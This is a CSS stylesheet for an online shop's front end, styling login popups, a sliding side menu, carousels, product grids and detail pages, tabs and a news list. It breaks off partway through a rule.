#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li {
    position: relative;
}

.st-menu ul li a {
    display: block;
    position: relative;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 600;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li .icon-open {
    position: absolute;
    padding: 14px 12px;
    color: #ffffff;
    font-size: 12px;
    top: 0;
    right: 0;
}

.st-menu ul li .icon-open:before {
    content: "\f078";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.st-menu ul li .active:before {
    content: "\f077";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.st-menu ul li .sub-1 {
    background: #292929;
    display: none;
}

.st-menu ul li .sub-1 a {
    padding: 10px 14px;
    text-transform: inherit;
    font-weight: 400;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: right;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    font-size: 22px;
    color: #e17e09;
    background: #ffffff;
    padding: 17px 8px;
    border: 1px solid #e17e09;
    border-radius: 5px;
    line-height: 0px;
}

#st-trigger-effects button:hover {
    background: #e17e09;
    border: 1px solid #e17e09;
    color: #ffffff;
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

#st-trigger-effects button i:before {
    color: #d41d21;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block;
    margin-bottom: 5px;
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 10px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    margin-top: 10px;
    padding: 0px;
    background: #d5c075;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #d41d21;
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    text-align: left;
    text-transform: uppercase;
    padding-bottom: 15px;
    width: 100%;

}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both
}

#products-featured,
#product-listitem {
    padding: 20px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
    border-top: 2px solid #e17e09;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

.lr {
    float: right;
    font-weight: bold;
    /* padding-right: 10px; */
    color: #ccc;
    height: 17px;
    /* overflow: hidden; */
    line-height: 16px;
}

.alls {
    color: #2a2a2a;
    font-size: 13px;
    padding: 0px 5px;
    text-decoration: none;
    text-transform: none !important;
    line-height: 50px;
}

.alls:hover {
    color: #e17e09;
}

.titles {
    background: #e17e09;
    color: #fff;
    border-radius: 7px 0px 0 0;
    padding: 15px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    /* overflow: hidden; */
    float: left;
    line-height: 13px;
}

.titles:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    margin-left: 15px;
    top: 0;
    border-bottom: 43px solid #e17e09;
    border-right: 43px solid transparent;
}

.viewallcat {
    float: left;
    margin-left: 50px;
    line-height: 43px;
}

.viewallcat a {
    float: left;
    margin: 0px 10px;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    color: #2a2a2a;
}

.viewallcat a:hover {
    color: #f89520;
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */

.breadcrumb {
    margin: 0px;
    border-radius: initial;
}

.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    margin: 0px 0px 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    padding: 0 20px;
    background: #fff;
    margin-bottom: 20px;
}

.detail .tuychon,
.detail .des,
.detail .price-num,
.detail .quatang {
    float: left;
    width: 100%;
}

.detail .tuychon {
    border-bottom: 1px solid #f0f0f0;
    border-top: 1px solid #f0f0f0;
    margin: 10px 0px;
    padding: 10px 0px;
}

.detail .des {
    margin-bottom: 20px;
}

.detail .title-n {
    width: 100%;
    float: left;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 15px;
}

.detail .tuychon a {
    width: calc(33.33333% - 6px);
    float: left;
    margin: 0px 3px;
    margin-bottom: 6px;
    background: #fbfbfb;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    padding: 10px;
    position: relative;
}

.detail .tuychon a:hover {
    border: 1px solid #278c56;
}

.detail .tuychon a:hover .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon .active {
    border: 1px solid #278c56;
}

.detail .tuychon .active .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name:before {
    color: #c5c5c5;
    font-family: 'FontAwesome';
    content: '\f111';
    font-weight: 300;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: #222222;
    line-height: 1;
    margin-bottom: 5px;
}

.detail .tuychon a .pdcg-price {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    color: #ed1b24;
}

.detail .helps {
    border: 1px solid #e17e09;
}

.detail .quatang {
    border: solid 1px #e20505;
    padding: 20px;
    border-radius: 5px;
    background: #ffffff;
    margin-bottom: 20px;
    margin-top: 10px;
    position: relative;
}

.detail .quatang img {
    max-width: 100% !important;
    width: 100% !important;
    height: auto !important;
}

.detail .quatang .title-n {
    float: left;
    font-size: 14px;
    color: #ffffff;
    width: auto;
    background: #e20505;
    line-height: 24px;
    border-radius: 20px;
    padding: 2px 12px;
    position: absolute;
    top: -14px;
}

.detail .quatang .title-n i {
    margin-right: 6px;
    font-size: 17px;
}

.detail .helps .heading {
    background: #e17e09;
    color: #ffffff;
}

.detail .titles-detail {
    font-size: 23px;
    border-bottom: 1px solid #ebebeb;
    padding: 15px 0px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 15px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 15px;
    background: #e9e9e9;
    padding: 10px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.bt-blue {
    background: #4267b2;
    color: #ffffff;
    padding: 2px 10px;
    border-radius: 40px;
    display: inline-block;
    margin-top: 15px;
}

.pl {
    color: #ff0000 !important;
    font-size: 25px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    margin-bottom: 20px;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab .box-content-des iframe {
    width: 100% !important;
    max-height: 450px !important;
}

#product-tab .box-content-des,
#product-tab .box-thongso {
    padding: 20px;
    background: #ffffff;
    display: flow-root;
    margin-bottom: 20px
}

.box-content-des .content-des {
    width: 100%;
    float: left;
    max-height: 1500px;
    overflow: hidden;
    position: relative;
}

.box-content-des .content-des:after {
    content: '';
    width: 100%;
    float: left;
    height: 250px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: linear-gradient(0deg, #fff, rgba(0, 0, 0, 0));
}

.box-content-des .content-des.showall:after {
    background: none;
}

.box-content-des .content-des.showall {
    max-height: initial;
}

.box-content-des .content-des .show-bpd-vm {
    width: 100%;
    float: left;
    text-align: center;
    display: none;
    position: absolute;
    z-index: 11;
    bottom: 0px;
    left: 0px;
}

.box-content-des .content-des .show-bpd-vm.active {
    position: relative;
    margin-top: 10px;
}

.box-content-des .content-des .show-bpd-vm a {
    display: inline-block;
    padding: 5px 15px;
    background: #e17e09;
    border-radius: 20px;
    font-size: 16px;
    color: #ffffff;
    text-align: center;
}

.box-content-des .content-des .show-bpd-vm a:hover {
    background: #f89520;
}

#product-tab .box-thongso .content-thongso table {
    border: none;
    width: 100% !important;
}

#product-tab .box-thongso .content-thongso table thead {
    background: #33b3fd;
    color: #ffffff;
}

.box-thongso .content-thongso table thead th span {
    color: #ffffff !important;
    font-size: 14px !important;
}

#product-tab .box-thongso .content-thongso table td,
#product-tab .box-thongso .content-thongso table th {
    padding: 5px;
    font-weight: 500;
}

#product-tab .box-thongso .content-thongso table tbody tr:nth-child(even) {
    background: #e8f7ff;
}

#product-tab .title {
    width: 100%;
    float: left;
    padding: 0px 0px 10px;
    font-size: 22px;
    font-weight: 500;
    line-height: 27px;
    border-bottom: solid 1px #f1f1f1;
    margin-bottom: 25px;
    margin-top: 0px;
}
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    text-transform: uppercase;
    font-size: 15px;
    cursor: pointer;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 22px;
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 100% !important;
    height: auto !important;
    margin: 15px auto;
    padding: 5px
}

/* Product */
/* Gird Product */
.mg {
    margin-bottom: 10px
}

.product a {
    text-decoration: none
}

.product {
    position: relative;
    margin-bottom: 10px
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    border: 3px solid #fff
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {
    border: 3px solid #e17e09;
}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 0px
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #2a2a2a;
    font-size: 14px;
    font-weight: 500;
    height: 43px;
    line-height: 21px;
    margin-bottom: 5px !important;
    overflow: hidden;
    text-align: center;
}

.product .des-product h3:hover {
    color: #e17e09;
}

.product .product-label-special-right {
    background: url(../images/special.png) no-repeat;
    width: 48px;
    height: 48px;
    font-size: 14px !important;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 48px;
    padding: 0px;
    position: absolute;
    left: 3px;
    top: 3px;
    z-index: 9;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #ef2b53;
    display: inline-table;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: Red;
    font-size: 18px;
    font-weight: bold;
    font-style: italic;
    text-shadow: 1px 1px 0 #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 3px 3px 5px #333;
}

.product .price .price-old {
    text-decoration: line-through;

    font-size: 14px;
    color: #a2a2a2;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left;
    width: 100%;
}

.detail .price .pricett {
    color: #111111;
    margin-right: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 15px;
    text-decoration: line-through;
    color: #808080;
    font-weight: 500;
    padding-right: 15px;
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem i {
    margin-right: 3px;
}

ul.function .btnitem {
    background: none;
    color: #2a2a2a;
    margin-top: 15px;
    font-weight: 500;
    border-bottom: 2px solid #e17e09;
}

ul.function .btnitem:hover {
    background: #e17e09;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */
.news {
    overflow: hidden;
    background: #fff;
    margin-bottom: 25px;
    padding: 30px 30px 0px 30px;
}

.news ul {
    padding: 10px;
}

.news ul li {
    overflow: hidden;
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    width: 110px;
    margin-right: 10px;
    border: 3px solid #eaeaea
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 2px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 16px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #ED2027
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

.helps .item img {
